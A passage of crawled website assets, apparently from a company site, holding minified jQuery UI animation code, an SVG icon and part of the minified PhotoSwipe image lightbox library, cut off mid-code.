future-out"),n.find(".feature-phase").removeAttr("style"),n.off("click"),n.on("click",function(e){e.preventDefault();var s=d(this),a,i;c()<=1025?s.hasClass("active")?(s.removeClass("active"),s.find(".phase-3").slideUp(500)):(s.addClass("active"),s.find(".phase-3").slideDown(500)):1==o||s.hasClass("open")||(o=!0,t.hasClass("is-active")||t.addClass("is-active"),n.each(function(){d(this).removeClass("active")}),s.addClass("active"),n.each(function(){!d(this).hasClass("future-out")&&!d(this).hasClass("active")&&d(this).hasClass("min")||d(this).find(".feature-phase").fadeOut(500)}),a=setTimeout(function(){n.each(function(){d(this).hasClass("future-out")&&d(this).hasClass("open")&&d(this).removeClass("open"),!d(this).hasClass("future-out")&&d(this).hasClass("min")&&d(this).removeClass("min")}),s.addClass("open"),n.each(function(){d(this).hasClass("open")||d(this).addClass("min")})},l),setTimeout(function(){n.each(function(){!d(this).hasClass("future-out")&&d(this).hasClass("min")&&d(this).find(".phase-2").fadeIn(500),d(this).hasClass("future-out")&&d(this).hasClass("min")&&d(this).find(".phase-2").fadeIn(500),!d(this).hasClass("future-out")&&d(this).hasClass("open")&&d(this).find(".phase-3").fadeIn(500),d(this).removeClass("future-out")}),s.addClass("future-out"),o=!1},r))}),c()<=1025||(d(".feature-toggle").off("click"),d(".feature-toggle").on("click",function(e){0<!d(e.target).closest(".ed-features").length||d(e.target).parents(".feature-item").hasClass("open")&&(n.each(function(){d(this).find(".feature-phase").fadeOut(500)}),setTimeout(function(){n.removeClass("open min active future-out")},l),setTimeout(function(){n.find(".phase-1").fadeIn(500)},r),t.removeClass("is-active"))})),c()<=1025||(n.each(function(){d(this).hasClass("open")||d(this).find(".phase-2 h4").css("transform","rotateZ(-90deg) translateY(-320px)")}),d(document).on("click",function(e){0<d(e.target).closest(".ed-features").length||t.hasClass("is-active")&&(n.each(function(){d(this).find(".feature-phase").fadeOut(500)}),setTimeout(function(){n.removeClass("open min active future-out")},l),setTimeout(function(){n.find(".phase-1").fadeIn(500)},r),t.removeClass("is-active"))}))}function h(){d(".image-link").magnificPopup({type:"image"})}/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&i.addClass("mobile"),d(document).on("ready",function(){o(),l(),r(),u(),h()}),d(window).on("resize",function(){o(),u()})})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burywalz.com/wp-content/uploads/2018/02/BW_Rollout_Design.svg
body_size: 563
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 246 246"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#eb5e6e;}</style></defs><title>BW_Rollout_Design</title><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><path class="cls-1" d="M123,28.37a2,2,0,0,1-2-2V2a2,2,0,0,1,4,0V26.37A2,2,0,0,1,123,28.37Z"/><path class="cls-1" d="M191.33,56.68a2,2,0,0,1-1.41-3.41L207.15,36A2,2,0,0,1,210,38.85L192.74,56.09A2,2,0,0,1,191.33,56.68Z"/><path class="cls-1" d="M244,125H219.63a2,2,0,0,1,0-4H244a2,2,0,0,1,0,4Z"/><path class="cls-1" d="M123,246a2,2,0,0,1-2-2V219.63a2,2,0,0,1,4,0V244A2,2,0,0,1,123,246Z"/><path class="cls-1" d="M37.44,210.56A2,2,0,0,1,36,207.15l17.23-17.23a2,2,0,0,1,2.83,2.83L38.85,210A2,2,0,0,1,37.44,210.56Z"/><path class="cls-1" d="M26.37,125H2a2,2,0,0,1,0-4H26.37a2,2,0,0,1,0,4Z"/><path class="cls-1" d="M54.68,56.68a2,2,0,0,1-1.41-.59L36,38.85A2,2,0,0,1,38.85,36L56.09,53.26a2,2,0,0,1-1.41,3.41Z"/><path class="cls-1" d="M208.56,210.56a2,2,0,0,1-1.41-.59l-17.23-17.23a2,2,0,0,1,2.83-2.83L210,207.15a2,2,0,0,1-1.41,3.41Z"/><path class="cls-1" d="M160,35.75A2,2,0,0,1,158.17,33l9.34-22.51A2,2,0,0,1,171.2,12l-9.34,22.51A2,2,0,0,1,160,35.75Z"/><path class="cls-1" d="M212.29,88.06a2,2,0,0,1-.77-3.85L234,74.89a2,2,0,1,1,1.53,3.7l-22.52,9.32A2,2,0,0,1,212.29,88.06Z"/><path class="cls-1" d="M234.77,171.35a2,2,0,0,1-.77-.15l-22.51-9.34a2,2,0,1,1,1.53-3.7l22.51,9.34a2,2,0,0,1-.77,3.85Z"/><path class="cls-1" d="M169.26,236.81a2,2,0,0,1-1.85-1.24l-9.32-22.52a2,2,0,0,1,3.7-1.53L171.11,234a2,2,0,0,1-1.85,2.77Z"/><path class="cls-1" d="M76.65,236.77A2,2,0,0,1,74.8,234l9.34-22.51a2,2,0,1,1,3.7,1.53L78.5,235.54A2,2,0,0,1,76.65,236.77Z"/><path class="cls-1" d="M11.19,171.26a2,2,0,0,1-.77-3.85l22.52-9.32a2,2,0,1,1,1.53,3.7L12,171.11A2,2,0,0,1,11.19,171.26Z"/><path class="cls-1" d="M33.74,88a2,2,0,0,1-.77-.15L10.46,78.5A2,2,0,1,1,12,74.8l22.52,9.34A2,2,0,0,1,33.74,88Z"/><path class="cls-1" d="M86.06,35.71a2,2,0,0,1-1.85-1.24L74.89,12a2,2,0,0,1,3.7-1.53l9.32,22.52a2,2,0,0,1-1.85,2.77Z"/><path class="cls-1" d="M170.63,102c-.87-6.26-4.12-13.21-12.54-19C140,70.48,123,88.31,123,88.31s-17-17.83-35.09-5.37c-8.42,5.8-11.67,12.76-12.54,19a27,27,0,0,0,7.2,22L123,167.48l40.44-43.54A27,27,0,0,0,170.63,102Z"/><path class="cls-2" d="M123,109.19A11.81,11.81,0,0,0,111.19,121c0,.07,0,.14,0,.21a11.8,11.8,0,0,0,23.59.11c0-.11,0-.21,0-.32A11.81,11.81,0,0,0,123,109.19Z"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.burywalz.com/wp-content/uploads/hummingbird-assets/9cfb9dfcccb24a7f95ea3339e029175d.js
body_size: 17131
content:
/**handles:lbwps**/
((e,t)=>{"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()})(this,function(){return function(p,z,e,t){var m={features:null,bind:function(e,t,n,o){var i=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var l=0;l<t.length;l++)t[l]&&e[i](t[l],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var t=document.createElement(t||"div");return e&&(t.className=e),t},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){m.bind(e,t,n,!0)},removeClass:function(e,t){var t=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(t," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){m.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(m.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return-1},extend:function(e,t,n){for(var o in t)if(t.hasOwnProperty(o)){if(n&&e.hasOwnProperty(o))continue;e[o]=t[o]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(m.features)return m.features;var e=m.createEl().style,t="",n={},o,i,i,i;n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,n.pointerEvent||(o=navigator.userAgent,/iP(hone|od)/.test(navigator.platform)&&(i=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<i.length&&1<=(i=parseInt(i[1],10))&&i<8&&(n.isOldIOSPhone=!0),i=(i=o.match(/Android\s([0-9\.]*)/))?i[1]:0,1<=(i=parseFloat(i))&&(i<4.4&&(n.isOldAndroid=!0),n.androidVersion=i),n.isMobileOpera=/opera mini|opera mobi/i.test(o));for(var l,a,r=["transform","perspective","animationName"],s=["","webkit","Moz","ms","O"],u=0,c;u<4;u++){for(var t=s[u],d=0;d<3;d++)l=r[d],a=t+(t?l.charAt(0).toUpperCase()+l.slice(1):l),!n[l]&&a in e&&(n[l]=a);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf)&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"])}return n.raf||(c=0,n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-c)),o=window.setTimeout(function(){e(t+n)},n);return c=t+n,o},n.caf=function(e){clearTimeout(e)}),n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,m.features=n}},f=(m.detectFeatures(),m.features.oldIE&&(m.bind=function(e,t,n,o){t=t.split(" ");for(var i,l=(o?"detach":"attach")+"Event",a=function(){n.handleEvent.call(n)},r=0;r<t.length;r++)if(i=t[r])if("object"==typeof n&&n.handleEvent){if(o){if(!n["oldIE"+i])return!1}else n["oldIE"+i]=a;e[l]("on"+i,n["oldIE"+i])}else e[l]("on"+i,n)}),this),h={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!1,zoomOnScroll:!0,switchOnScroll:!1,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,desktopSlider:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};m.extend(h,t);var N,U,B,w,H,K,W,G,o,g,q,Y,V,X,j,a,$,J,Q,ee,te,ne,oe,i,ie,le,ae,re,se,ue,r,ce,de,pe,me,fe,he,we,s,ge,be,ye,xe,ve,u,c,Ce,d,Ie,b,_e,Ee,Te,Se,Oe,Ae,De={x:0,y:0},ke={x:0,y:0},y={x:0,y:0},x={},v=0,Me={},C={x:0,y:0},I=0,Fe=!0,Re=[],Le={},Pe=!1,t=function(e,t){m.extend(f,t.publicMethods),Re.push(e)},Ze=function(e){var t=R();return t-1<e?e-t:e<0?t+e:e},ze={},l=function(e,t){return ze[e]||(ze[e]=[]),ze[e].push(t)},_=function(e){var t=ze[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(f,n)}},E=function(){return(new Date).getTime()},T=function(e){Se=e,f.bg.style.opacity=e*h.bgOpacity},Ne=function(e,t,n,o,i){(!Pe||i&&i!==f.currItem)&&(o/=(i||f.currItem).fitRatio),e[ne]=Y+t+"px, "+n+"px"+V+" scale("+o+")"},S=function(e){Ie&&(e&&(g>f.currItem.fitRatio?Pe||(Jt(f.currItem,!1,!0),Pe=!0):Pe&&(Jt(f.currItem),Pe=!1)),Ne(Ie,y.x,y.y,g))},Ue=function(e){e.container&&Ne(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Be=function(e,t){t[ne]=Y+e+"px, 0px"+V},He=function(e,t){var t,n;!h.loop&&t&&(t=w+(C.x*v-e)/C.x,n=Math.round(e-F.x),t<0&&0<n||t>=R()-1&&n<0)&&(e=F.x+n*h.mainScrollEndFriction),F.x=e,Be(e,H)},Ke=function(e,t){var n=ht[e]-Me[e];return ke[e]+De[e]+n-t/q*n},O=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},We=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Ge=null,qe=function(){Ge&&(m.unbind(document,"mousemove",qe),m.addClass(p,"pswp--has_mouse"),h.mouseUsed=!0,_("mouseUsed")),Ge=setTimeout(function(){Ge=null},100)},Ye=function(e,t){var e=Vt(f.currItem,x,e);return t&&(d=e),e},Ve=function(e){return(e=e||f.currItem).initialZoomLevel},Xe=function(e){return 0<(e=e||f.currItem).w?h.maxSpreadZoom:1},je=function(e,t,n,o){return o===f.currItem.initialZoomLevel?(n[e]=f.currItem.initialPosition[e],!0):(n[e]=Ke(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},$e=function(e){var t="";h.escKey&&27===e.keyCode?t="close":h.arrowKeys&&(h.arrowKeys,37===e.keyCode?t="prevAnim":h.arrowKeys&&39===e.keyCode?t="nextAnim":70===e.keyCode&&(t="fullscreen")),!t||e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,f[t]())},Je=function(e){e&&(ye||be||b||he)&&(e.preventDefault(),e.stopPropagation())},Qe=function(){f.setScrollOffset(0,m.getScrollY())},A={},et=0,tt=function(e){A[e]&&(A[e].raf&&le(A[e].raf),et--,delete A[e])},nt=function(e){A[e]&&tt(e),A[e]||(et++,A[e]={})},ot=function(){for(var e in A)A.hasOwnProperty(e)&&tt(e)},it=function(e,t,n,o,i,l,a){var r,s=E(),u=(nt(e),function(){A[e]&&((r=E()-s)>=o?(tt(e),l(n),a&&a()):(l((n-t)*i(r/o)+t),A[e].raf=ie(u)))});u()},lt={shout:_,listen:l,viewportSize:x,options:h,isMainScrollAnimating:function(){return b},getZoomLevel:function(){return g},getCurrentIndex:function(){return w},isDragging:function(){return s},isZooming:function(){return c},setScrollOffset:function(e,t){Me.x=e,ue=Me.y=t,_("updateScrollOffset",Me)},applyZoomPan:function(e,t,n,o){y.x=t,y.y=n,g=e,S(o)},init:function(){if(!N&&!U){var e,t=(f.framework=m,f.template=p,f.bg=m.getChildByClass(p,"pswp__bg"),ae=p.className,N=!0,r=m.detectFeatures(),ie=r.raf,le=r.caf,ne=r.transform,se=r.oldIE,f.scrollWrap=m.getChildByClass(p,"pswp__scroll-wrap"),f.container=m.getChildByClass(f.scrollWrap,"pswp__container"),H=f.container.style,f.itemHolders=a=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],a[0].el.style.display=a[2].el.style.display="none",ne?(t=r.perspective&&!i,Y="translate"+(t?"3d(":"("),V=r.perspective?", 0px)":")"):(ne="left",m.addClass(p,"pswp--ie"),Be=function(e,t){t.left=e+"px"},Ue=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,o,i=t*e.h;n.width=t*e.w+"px",n.height=i+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},S=function(){var e,t,n,o,i;Ie&&(e=Ie,i=(n=1<(t=f.currItem).fitRatio?1:t.fitRatio)*t.h,e.width=n*t.w+"px",e.height=i+"px",e.left=y.x+"px",e.top=y.y+"px")}),o={resize:f.updateSize,orientationchange:function(){clearTimeout(ce),ce=setTimeout(function(){x.x!==f.scrollWrap.clientWidth&&f.updateSize()},500)},scroll:Qe,keydown:$e,click:Je},r.isOldIOSPhone||r.isOldAndroid||r.isMobileOpera);for(r.animationName&&r.transform&&!t||(h.showAnimationDuration=h.hideAnimationDuration=0),e=0;e<Re.length;e++)f["init"+Re[e]]();z&&(f.ui=new z(f,m)).init(),_("firstUpdate"),w=w||h.index||0,(isNaN(w)||w<0||w>=R())&&(w=0),f.currItem=Wt(w),(r.isOldIOSPhone||r.isOldAndroid)&&(Fe=!1),p.setAttribute("aria-hidden","false"),h.modal&&(Fe?p.style.position="fixed":(p.style.position="absolute",p.style.top=m.getScrollY()+"px")),void 0===ue&&(_("initialLayout"),ue=re=m.getScrollY());var n="pswp--open ";for(h.mainClass&&(n+=h.mainClass+" "),h.showHideOpacity&&(n+="pswp--animate_opacity "),n=(n=(n+=i?"pswp--touch":"pswp--notouch")+(r.animationName?" pswp--css_animation":""))+(r.svg?" pswp--svg":""),m.addClass(p,n),f.updateSize(),K=-1,I=null,e=0;e<3;e++)Be((e+K)*C.x,a[e].el.style);se||m.bind(f.scrollWrap,G,f),l("initialZoomInEnd",function(){f.setContent(a[0],w-1),f.setContent(a[2],w+1),a[0].el.style.display=a[2].el.style.display="block",h.focus&&p.focus(),m.bind(document,"keydown",f),r.transform&&m.bind(f.scrollWrap,"click",f),h.mouseUsed||m.bind(document,"mousemove",qe),m.bind(window,"resize scroll orientationchange",f),_("bindEvents")}),f.setContent(a[1],w),f.updateCurrItem(),_("afterInit"),Fe||(X=setInterval(function(){et||s||c||g!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),m.addClass(p,"pswp--visible")}var t},close:function(){N&&(U=!(N=!1),_("close"),m.unbind(window,"resize scroll orientationchange",f),m.unbind(window,"scroll",o.scroll),m.unbind(document,"keydown",f),m.unbind(document,"mousemove",qe),r.transform&&m.unbind(f.scrollWrap,"click",f),s&&m.unbind(window,W,f),clearTimeout(ce),_("unbindEvents"),Gt(f.currItem,null,!0,f.destroy))},destroy:function(){_("destroy"),Ut&&clearTimeout(Ut),p.setAttribute("aria-hidden","true"),p.className=ae,X&&clearInterval(X),m.unbind(f.scrollWrap,G,f),m.unbind(window,"scroll",f),bt(),ot(),ze=null},panTo:function(e,t,n){n||(e>d.min.x?e=d.min.x:e<d.max.x&&(e=d.max.x),t>d.min.y?t=d.min.y:t<d.max.y&&(t=d.max.y)),y.x=e,y.y=t,S()},handleEvent:function(e){e=e||window.event,o[e.type]&&o[e.type](e)},goTo:function(e){var t=(e=Ze(e))-w;I=t,w=e,f.currItem=Wt(w),v-=t,He(C.x*v),ot(),b=!1,f.updateCurrItem()},next:function(){!h.loop&&w==R()-1||f.goTo(w+1)},prev:function(){!h.loop&&0==w||f.goTo(w-1)},fullscreen:function(){f.ui.toggleFullscreen()},updateCurrZoomItem:function(e){var t;e&&_("beforeChange",0),Ie=a[1].el.children.length&&(t=a[1].el.children[0],m.hasClass(t,"pswp__zoom-wrap"))?t.style:null,d=f.currItem.bounds,q=g=f.currItem.initialZoomLevel,y.x=d.center.x,y.y=d.center.y,e&&_("afterChange")},invalidateCurrItems:function(){j=!0;for(var e=0;e<3;e++)a[e].item&&(a[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==I){var t,n=Math.abs(I);if(!(e&&n<2)){f.currItem=Wt(w),Pe=!1,_("beforeChange",I),3<=n&&(K+=I+(0<I?-3:3),n=3);for(var o=0,e;o<n;o++)0<I?(t=a.shift(),a[2]=t,Be((++K+2)*C.x,t.el.style),f.setContent(t,w-n+o+1+1)):(t=a.pop(),a.unshift(t),Be(--K*C.x,t.el.style),f.setContent(t,w+n-o-1-1));Ie&&1===Math.abs(I)&&(e=Wt($)).initialZoomLevel!==g&&(Vt(e,x),Jt(e),Ue(e)),I=0,f.updateCurrZoomItem(),$=w,_("afterChange")}}},updateSize:function(e){if(!Fe&&h.modal){var t=m.getScrollY();if(ue!==t&&(p.style.top=t+"px",ue=t),!e&&Le.x===window.innerWidth&&Le.y===window.innerHeight)return;Le.x=window.innerWidth,Le.y=window.innerHeight,p.style.height=Le.y+"px"}if(x.x=f.scrollWrap.clientWidth,x.y=f.scrollWrap.clientHeight,Qe(),C.x=x.x+Math.round(x.x*h.spacing),C.y=x.y,He(C.x*v),_("beforeResize"),void 0!==K){for(var n,o,i,l=0;l<3;l++)n=a[l],Be((l+K)*C.x,n.el.style),i=w+l-1,h.loop&&2<R()&&(i=Ze(i)),(o=Wt(i))&&(j||o.needsUpdate||!o.bounds)?(f.cleanSlide(o),f.setContent(n,i),1===l&&(f.currItem=o,f.updateCurrZoomItem(!0)),o.needsUpdate=!1):-1===n.index&&0<=i&&f.setContent(n,i),o&&o.container&&(Vt(o,x),Jt(o),Ue(o));j=!1}q=g=f.currItem.initialZoomLevel,(d=f.currItem.bounds)&&(y.x=d.center.x,y.y=d.center.y,S(!0)),_("resize")},zoomTo:function(t,e,n,o,i){e&&(q=g,ht.x=Math.abs(e.x)-y.x,ht.y=Math.abs(e.y)-y.y,O(ke,y));var e=Ye(t,!1),l={},a=(je("x",e,l,t),je("y",e,l,t),g),r=y.x,s=y.y,e=(We(l),function(e){1===e?(g=t,y.x=l.x,y.y=l.y):(g=(t-a)*e+a,y.x=(l.x-r)*e+r,y.y=(l.y-s)*e+s),i&&i(e),S(1===e)});n?it("customZoomTo",0,1,n,o||m.easing.sine.inOut,e):e(1)}},D={},at={},k={},M={},rt={},st=[],ut={},ct=[],dt={},pt=0,mt={x:0,y:0},ft=0,F={x:0,y:0},ht={x:0,y:0},wt={x:0,y:0},gt=function(e,t){return dt.x=Math.abs(e.x-t.x),dt.y=Math.abs(e.y-t.y),Math.sqrt(dt.x*dt.x+dt.y*dt.y)},bt=function(){xe&&(le(xe),xe=null)},yt=function(){s&&(xe=ie(yt),Ft())},xt=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:xt(e.parentNode,t))},vt={},Ct=function(e,t){return vt.prevent=!xt(e.target,h.isClickableElement),_("preventDragEvent",e,t,vt),vt.prevent},It=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},_t=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},Et=function(){var e=y.y-f.currItem.initialPosition.y;return 1-Math.abs(e/(x.y/2))},Tt={},St={},Ot=[],At=function(e){for(;0<Ot.length;)Ot.pop();return oe?(Ae=0,st.forEach(function(e){0===Ae?Ot[0]=e:1===Ae&&(Ot[1]=e),Ae++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Ot[0]=It(e.touches[0],Tt),1<e.touches.length)&&(Ot[1]=It(e.touches[1],St)):(Tt.x=e.pageX,Tt.y=e.pageY,Tt.id="",Ot[0]=Tt),Ot},Dt=function(e,t){var n,o,i,l,a=y[e]+t[e],r,s=F.x+t.x,u=F.x-ut.x,n=a>d.min[e]||a<d.max[e]?h.panEndFriction:1,a=y[e]+t[e]*n;if((h.allowPanToNext||g===f.currItem.initialZoomLevel)&&(Ie?"h"!==_e||"x"!==e||be||(0<t[e]?(a>d.min[e]&&(n=h.panEndFriction,d.min[e],o=d.min[e]-ke[e]),(o<=0||u<0)&&1<R()?(l=s,u<0&&s>ut.x&&(l=ut.x)):d.min.x!==d.max.x&&(i=a)):(a<d.max[e]&&(n=h.panEndFriction,d.max[e],o=ke[e]-d.max[e]),(o<=0||0<u)&&1<R()?(l=s,0<u&&s<ut.x&&(l=ut.x)):d.min.x!==d.max.x&&(i=a))):l=s,"x"===e))return void 0!==l&&(He(l,!0),ve=l!==ut.x),d.min.x!==d.max.x&&(void 0!==i?y.x=i:ve||(y.x+=t.x*n)),void 0!==l;b||ve||g>f.currItem.fitRatio&&(y[e]+=t[e]*n)},kt=function(e){var t,t,e;"mousedown"===e.type&&0<e.button||(Kt?e.preventDefault():we&&"mousedown"===e.type||(Ct(e,!0)&&e.preventDefault(),_("pointerDown"),oe&&((t=m.arraySearch(st,e.pointerId,"id"))<0&&(t=st.length),st[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),e=(t=At(e)).length,u=null,ot(),s&&1!==e||(s=Ee=!0,m.bind(window,W,f),fe=Oe=Te=he=ve=ye=ge=be=!1,_e=null,_("firstTouchStart",t),O(ke,y),De.x=De.y=0,O(M,t[0]),O(rt,M),ut.x=C.x*v,ct=[{x:M.x,y:M.y}],pe=de=E(),Ye(g,!0),bt(),yt()),!c&&1<e&&!b&&!ve&&(q=g,c=ge=!(be=!1),De.y=De.x=0,O(ke,y),O(D,t[0]),O(at,t[1]),_t(D,at,wt),ht.x=Math.abs(wt.x)-y.x,ht.y=Math.abs(wt.y)-y.y,Ce=gt(D,at))))},Mt=function(e){var t,t,t,e;e.preventDefault(),oe&&-1<(t=m.arraySearch(st,e.pointerId,"id"))&&((t=st[t]).x=e.pageX,t.y=e.pageY),s&&(t=At(e),_e||ye||c?u=t:F.x!==C.x*v?_e="h":(e=Math.abs(t[0].x-M.x)-Math.abs(t[0].y-M.y),10<=Math.abs(e)&&(_e=0<e?"h":"v",u=t)))},Ft=function(){var e,e,t,e,n,o,i,i,o,n,e,i,e,t;u&&0!==(e=u.length)&&(O(D,u[0]),k.x=D.x-M.x,k.y=D.y-M.y,c&&1<e?(M.x=D.x,M.y=D.y,(k.x||k.y||(e=u[1],t=at,e.x!==t.x)||e.y!==t.y)&&(O(at,u[1]),be||(be=!0,_("zoomGestureStarted")),e=gt(D,at),(t=zt(e))>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(Oe=!0),e=1,n=Ve(),o=Xe(),t<n?h.pinchToClose&&!Oe&&q<=f.currItem.initialZoomLevel?(T(i=1-(n-t)/(n/1.2)),_("onPinchClose",i),Te=!0):t=n-(e=1<(e=(n-t)/n)?1:e)*(n/3):o<t&&(t=o+(e=1<(e=(t-o)/(6*n))?1:e)*n),e<0&&(e=0),_t(D,at,mt),De.x+=mt.x-wt.x,De.y+=mt.y-wt.y,O(wt,mt),y.x=Ke("x",t),y.y=Ke("y",t),fe=g<t,g=t,S())):_e&&(Ee&&(Ee=!1,10<=Math.abs(k.x)&&(k.x-=u[0].x-rt.x),10<=Math.abs(k.y))&&(k.y-=u[0].y-rt.y),M.x=D.x,M.y=D.y,0===k.x&&0===k.y||("v"===_e&&h.closeOnVerticalDrag&&"fit"===h.scaleMode&&g===f.currItem.initialZoomLevel?(De.y+=k.y,y.y+=k.y,i=Et(),he=!0,_("onVerticalDrag",i),T(i),S()):(o=E(),n=D.x,e=D.y,50<o-pe&&((i=2<ct.length?ct.shift():{}).x=n,i.y=e,ct.push(i),pe=o),ye=!0,d=f.currItem.bounds,Dt("x",k)||(Dt("y",k),We(y),S())))))},Rt=function(e){if(r.isOldAndroid){if(we&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(we),we=setTimeout(function(){we=0},600))}var t,n;_("pointerUp"),Ct(e,!1)&&e.preventDefault(),oe&&-1<(n=m.arraySearch(st,e.pointerId,"id"))&&(t=st.splice(n,1)[0],!navigator.pointerEnabled&&(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type)||(t.type=e.pointerType||"mouse"));var e,n=At(e),o=n.length;if(2===(o="mouseup"===e.type?0:o))return!(u=null);1===o&&O(rt,n[0]),0!==o||_e||b||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),_("touchRelease",e,t));var n=-1,i,l;if(0===o&&(s=!1,m.unbind(window,W,f),bt(),c?n=0:-1!==ft&&(n=E()-ft)),ft=1===o?E():-1,e=-1!==n&&n<150?"zoom":"swipe",c&&o<2&&(c=!1,1===o&&(e="zoomPointerUp"),_("zoomGestureEnded")),u=null,ye||be||b||he)if(ot(),(me=me||Lt()).calculateSwipeSpeed("x"),he){Et()<h.verticalDragRange?f.close():(i=y.y,l=Se,it("verticalDrag",0,1,300,m.easing.cubic.out,function(e){y.y=(f.currItem.initialPosition.y-i)*e+i,T((1-l)*e+l),S()}),_("onVerticalDrag",1))}else{if((ve||b)&&0===o){if(Zt(e,me))return;e="zoomPointerUp"}b||("swipe"===e?!ve&&g>f.currItem.fitRatio&&Pt(me):Nt())}},Lt=function(){var t,n,o={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=(1<ct.length?(t=E()-pe+50,ct[ct.length-2]):(t=E()-de,rt))[e],o.lastFlickOffset[e]=M[e]-n,o.lastFlickDist[e]=Math.abs(o.lastFlickOffset[e]),20<o.lastFlickDist[e]?o.lastFlickSpeed[e]=o.lastFlickOffset[e]/t:o.lastFlickSpeed[e]=0,Math.abs(o.lastFlickSpeed[e])<.1&&(o.lastFlickSpeed[e]=0),o.slowDownRatio[e]=.95,o.slowDownRatioReverse[e]=1-o.slowDownRatio[e],o.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){o.backAnimStarted[t]||(y[t]>d.min[t]?o.backAnimDestination[t]=d.min[t]:y[t]<d.max[t]&&(o.backAnimDestination[t]=d.max[t]),void 0!==o.backAnimDestination[t]&&(o.slowDownRatio[t]=.7,o.slowDownRatioReverse[t]=1-o.slowDownRatio[t],o.speedDecelerationRatioAbs[t]<.05)&&(o.lastFlickSpeed[t]=0,o.backAnimStarted[t]=!0,it("bounceZoomPan"+t,y[t],o.backAnimDestination[t],e||300,m.easing.sine.out,function(e){y[t]=e,S()})))},calculateAnimOffset:function(e){o.backAnimStarted[e]||(o.speedDecelerationRatio[e]=o.speedDecelerationRatio[e]*(o.slowDownRatio[e]+o.slowDownRatioReverse[e]-o.slowDownRatioReverse[e]*o.timeDiff/10),o.speedDecelerationRatioAbs[e]=Math.abs(o.lastFlickSpeed[e]*o.speedDecelerationRatio[e]),o.distanceOffset[e]=o.lastFlickSpeed[e]*o.speedDecelerationRatio[e]*o.timeDiff,y[e]+=o.distanceOffset[e])},panAnimLoop:function(){A.zoomPan&&(A.zoomPan.raf=ie(o.panAnimLoop),o.now=E(),o.timeDiff=o.now-o.lastNow,o.lastNow=o.now,o.calculateAnimOffset("x"),o.calculateAnimOffset("y"),S(),o.calculateOverBoundsAnimOffset("x"),o.calculateOverBoundsAnimOffset("y"),o.speedDecelerationRatioAbs.x<